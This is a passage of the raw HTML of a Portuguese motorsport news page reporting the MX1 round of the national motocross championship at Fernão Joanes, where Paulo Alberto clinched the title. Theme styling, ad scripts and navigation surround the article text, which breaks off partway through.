					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-454579 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">CN Motocross, Fernão Joanes, MX1: Paulo Alberto campeão!</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/motocross/cn-motocross-fernao-joanes-mx1-paulo-alberto-campeao/">28 Maio, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" rel="category tag">Destaque Homepage Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/motocross-motocross/" rel="category tag">Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motocross/nacional-motocross/" rel="category tag">Nacional Motocross</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Europeu Motocross, Fernão Joanes, EMX85: Rodrigo Barros no Top 10" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-2048x1152.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9952-scaled.jpeg&description=CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F&title=CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=CN%20Motocross%2C%20Fern%C3%A3o%20Joanes%2C%20MX1%3A%20Paulo%20Alberto%20campe%C3%A3o%21%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fcn-motocross-fernao-joanes-mx1-paulo-alberto-campeao%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A uma prova de terminar o campeonato nacional de Motocross, está entregue a coroa de campeão nacional de MX1. Em Fernão Joanes,Carlos Campano(1.º/2.º) dominou a primeira manga. Depois de superar Paulo Alberto - autor do “holeshot”o espanhol conseguiu manter sempre umavantagem na casa dos 6 segundossobre português e levou de vencida na sua manga de estreia no CNMX. Na segunda corrida - disputada debaixo de forte chuva - Paulo Alberto (2.º/1.º)  voltou a arrancar na frente. Campano não saiu bem da grelha de partida e teve de fazer uma corrida de trás para a frente. O espanhol acabaria por alcançar o leiriense - a braços com problemas nos seus óculos - mas pouco depois foi o n.º 115 a ter dificuldades de visão e assim cedeu a posição do comandante ao n.º 211. André Sérgio(3.º/3.º) foi terceiro em ambas as mangas rodando de forma muito consistente com a Beta 300RX a 2T. O ribatejano subiu aodegrau mais baixo do pódiomas não conseguiu impedir a consagração antecipada de Alberto. José Feijoo(4.º/4.º) alcançou a quarta posição em ambas as corridas depois de animadas lutas comFrancisco Salgado(5.º/5.º). O espanhol saiu-se melhor que o piloto da GasGas e os dois encerraram o lote dos cinco primeiros. Gonçalo Reis(6.º/6.º) venceu pela segunda vez consecutiva a classe MX Veteranos depois de duas batalhas comCarlos Alberto(7.º/7.º). O piloto da Husqvarna lidera agora este campeonato ao mesmo tempo que o piloto da Yamaha continua a evoluir depois do seu regresso após três anos sem competir. Pedro Costa(9.º/8.º),Carlos Faustino(8.º/10.º) eMicael Luís(10.º/9.º)fecharam top 10 neste que foi a penúltima etapa da temporada O campeonato nacional de Motocross termina no dia 11 de junho em Vieira do Minho. :. (Foto: Filipe Costa/Timeline)", "Portuguese Male");
                }
            };
        </script>
    
<p>A uma prova de terminar o campeonato nacional de Motocross, está entregue a coroa de campeão nacional de MX1.</p>



<p>Em Fernão Joanes,&nbsp;<strong>Carlos Campano</strong>&nbsp;(1.º/2.º) dominou a primeira manga. Depois de superar Paulo Alberto &#8211; autor do “holeshot”o espanhol conseguiu manter sempre uma&nbsp;<strong>vantagem na casa dos 6 segundos&nbsp;</strong>sobre português e levou de vencida na sua manga de estreia no CNMX.</p>



<p>Na segunda corrida &#8211; disputada debaixo de forte chuva &#8211; <strong>Paulo Alberto</strong> (2.º/1.º)  voltou a arrancar na frente. Campano não saiu bem da grelha de partida e teve de fazer uma corrida de trás para a frente. O espanhol acabaria por alcançar o leiriense &#8211; a braços com <strong>problemas nos seus óculos</strong> &#8211; mas pouco depois foi o n.º 115 a ter dificuldades de visão e assim <strong>cedeu a posição do comandante</strong> ao n.º 211.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
